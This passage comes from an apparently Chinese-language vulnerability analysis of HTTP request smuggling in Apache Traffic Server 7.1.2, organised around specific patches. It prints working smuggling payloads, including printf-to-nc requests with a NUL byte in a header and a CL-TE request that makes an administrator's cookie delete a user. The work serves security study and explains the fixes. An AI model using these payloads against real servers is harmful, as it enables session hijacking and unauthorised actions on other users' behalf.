

1234567printf 'GET / HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'GET /1.html HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80

一个400响应,一个200响应,在Wireshark中也能看到,ATS把第二个请求转发给了后端Apache服务器。

那么由此就已经算是一个HTTP请求拆分攻击了,

123456GET / HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET /1.html HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n但是这个请求包,怎么看都是两个请求,中间的

GET /1.html HTTP/1.1\r\n不符合HTTP数据包中请求头Name:Value的格式。在这里我们可以使用absoluteURI,在RFC2616中第5.1.2节中规定了它的详细格式。我们可以使用类似

GET http://www.w3.org/pub/WWW/TheProject.html HTTP/1.1的请求头进行请求。构造数据包

12345678GET /400 HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET http://ats.mengsec.com/1.html HTTP/1.1\r\n\r\nGET /404 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n123456789printf 'GET /400 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'GET http://ats.mengsec.com/1.html HTTP/1.1\r\n'\'\r\n'\'GET /404 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80本质上来说,这是两个HTTP请求,第一个为

12345GET /400 HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET http://ats.mengsec.com/1.html HTTP/1.1\r\n\r\n其中

GET http://ats.mengsec.com/1.html HTTP/1.1为名为GET http,值为//ats.mengsec.com/1.html HTTP/1.1的请求头。第二个为

123GET /404 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n当该请求发送给ATS服务器之后,我们可以获取到三个HTTP响应,第一个为400,第二个为200,第三个为404。多出来的那个响应就是ATS中间对服务器1.html的请求的响应。

根据HTTP Pipepline的先入先出规则,假设攻击者向ATS服务器发送了第一个恶意请求,然后受害者向ATS服务器发送了一个正常的请求,受害者获取到的响应,就会是攻击者发送的恶意请求中的

GET http://evil.mengsec.com/evil.html HTTP/1.1中的内容。这种攻击方式理论上是可以成功的,但是利用条件还是太苛刻了。对于该漏洞的修复方式,ATS服务器选择了,当遇到400错误时,关闭TCP链接,这样无论后续有什么请求,都不会对其他用户造成影响了。

4.3.3 第三个补丁

https://github.com/apache/trafficserver/pull/3231 # 3231 验证请求中的Content-Length头

在该补丁中,bryancall 的描述是

1当Content-Length请求头不匹配时,响应400,删除具有相同Content-Length请求头的重复副本,如果存在Transfer-Encoding请求头,则删除Content-Length请求头。从这里我们可以知道,ATS 7.1.2版本中,并没有对









RFC2616的标准进行完全实现,我们或许可以进行CL-TE走私攻击。构造请求

12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG多次发送后就能获得

405 Not Allowed响应。

我们可以认为,后续的多个请求在Nginx服务器上被组合成了类似如下所示的请求。

123GGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n......对于Nginx来说,



GGET这种请求方法是不存在的,当然会返回405报错了。接下来尝试攻击下

admin.php,构造请求12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length: 56\r\n\r\nGET /admin.php?del=mengchen HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:多次请求后获得了响应

You are not Admin,说明服务器对admin.php进行了请求。

如果此时管理员已经登录了,然后想要访问一下网站的主页。他的请求为

123GET / HTTP/1.1Host: lnmp.mengsec.comCookie: admin=1效果如下







我们可以看一下Wireshark的流量,其实还是很好理解的。

阴影所示部分就是管理员发送的请求,在Nginx服务器中组合进入了上一个请求中,就相当于

12345678GET /admin.php?del=mengchen HTTP/1.1Host: lnmp.mengsec.comattack: 1foo: GET / HTTP/1.1Host: 10.211.55.2:10086Cookie: admin=1X-Forwarded-For: 10.211.55.2Via: http/1.1 mengchen-ubuntu[e9365059-ad97-40c8-afcb-d857b14675f6] (ApacheTrafficServer/7.1.2)携带着管理员的Cookie进行了删除用户的操作。这个与前面4.3.1中的利用方式在某种意义上其实是相同的。



4.3.3 第四个补丁

https://github.com/apache/trafficserver/pull/3251 # 3251 当缓存命中时,清空请求体



当时看这个补丁时,感觉是一脸懵逼,只知道应该和缓存有关,但一直想不到哪里会出问题。看代码也没找到,在9月17号的时候regilero的分析文章出来才知道问题在哪。

